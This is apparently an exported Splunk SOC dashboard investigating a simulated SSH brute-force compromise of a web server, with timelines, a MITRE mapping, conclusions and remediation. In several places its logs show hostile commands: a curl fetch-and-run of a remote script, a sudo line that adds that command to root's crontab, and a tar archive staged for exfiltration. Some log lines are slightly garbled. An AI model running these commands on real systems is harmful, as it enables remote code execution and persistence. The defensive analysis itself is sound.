

SOC Incident Response Dashboard

A Splunk-based SOC dashboard for detecting, investigating, and analyzing an SSH brute-force attack on a Linux web server using authentication and system logs.


Global Time Ran...

All time


Incident Overview

Failed Logins ⬇	Severity ⬇	Attacker IP ⬇
48	HIGH	198.51.100.23


Attack Timeline




Top Attacker IP




Top Targeted Usernames



Compromised Accounts



Authentication Correlation



MITRE ATT&CK Mapping

Technique ID ⬇	Technique Name ⬇
T1110	Brute Force
T1059	Command and Scripting Interpreter
T1560	Archive Collected Data

Post-Compromise Activity

Time ⬇	Event ⬇	_raw ⬇
1773093606	Malicious curl Execution	Mar 10 03:30:06 webserver01 CRON[4408]: (root) CMD (curl -s http://192.0.2.99/update.sh bash)
1773093190	Archive Created	Mar 10 03:23:10 webserver01 audit: EXECVE argc=5 a0="/bin/tar" a1="czf" a2="/tmp/.cache_bkp.tar.gz" a3="/var/www/html" a4="/etc/nginx"
1773093004	Malicious curl Execution	Mar 10 03:20:04 webserver01 CRON[4406]: (root) CMD (curl -s http://192.0.2.99/update.sh bash)

Investigation Summary

Attack Type: SSH Brute Force

Attacker IP: 198.51.100.23

Compromised Accounts:

- backup
- sysupdate

Remote Server: 192.0.2.99

Evidence:

- 48 Failed SSH Login Attempts
- 2 Successful SSH Logins
- 3 Malicious curl Executions
- Archive Created (/tmp/.cache_bkp.tar.gz)

Conclusion: The attacker successfully brute-forced SSH credentials, compromised the backup and sysupdate accounts, executed a malicious remote script, and created an archive for possible data exfiltration.

Recommended Remediation

- Block attacker IP (198.51.100.23) at the firewall.
- Reset passwords for compromised accounts.
- Disable SSH password authentication.
- Enable SSH key-based authentication.
- Investigate communication with 192.0.2.99.
- Review /tmp/.cache_bkp.tar.gz for sensitive data.

Suspicious curl Commands

Time ⬇	Command ⬇
1773093606	Mar 10 03:30:06 webserver01 CRON[4408]: (root) CMD (curl -s http://192.0.2.99/update.sh bash)
1773093004	Mar 10 03:20:04 webserver01 CRON[4406]: (root) CMD (curl -s http://192.0.2.99/update.sh bash)
1773094706	Mar 10 03:48:26 webserver01 sudo: backup : TTY=pts/2 ; PWD=/root ; USER=root ; COMMAND=/bin/sh -c "(crontab -; echo ""/10 *** curl -s http://192.0.2.99/update.sh bash) crontab -"
1773094211	Mar 10 03:40:11 webserver01 CRON[4414]: (root) CMD (curl -s http://192.0.2.99/update.sh bash)

Archive Creation

Time ⬇	Event ⬇
1773093190	Mar 10 03:23:10 webserver01 audit: EXECVE argc=5 a0="/bin/tar" a1="czf" a2="/tmp/.cache_bkp.tar.gz" a3="/var/www/html" a4="/etc/nginx"

Detailed Attack Timeline

_time ⬇	source ⬇	_raw ⬇
2026-03-10T03:14:02.000+05:30	auth.log	Mar 10 03:14:02 webserver01 sshd[1398]: Failed password for invalid user database from 198.51.100.23 port 42400 ssh2
2026-03-10T03:14:35.000+05:30	auth.log	Mar 10 03:14:35 webserver01 sshd[1407]: Failed password for invalid user postgres from 198.51.100.23 port 48690 ssh2
2026-03-10T03:15:17.000+05:30	auth.log	Mar 10 03:15:17 webserver01 sshd[1409]: Failed password for invalid user pi from 198.51.100.23 port 48004 ssh2
2026-03-10T03:15:55.000+05:30	auth.log	Mar 10 03:15:55 webserver01 sshd[1412]: Failed password for invalid user database from 198.51.100.23 port 54358 ssh2
2026-03-10T03:16:34.000+05:30	auth.log	Mar 10 03:16:34 webserver01 sshd[1421]: Failed password for invalid user database from 198.51.100.23 port 48004 ssh2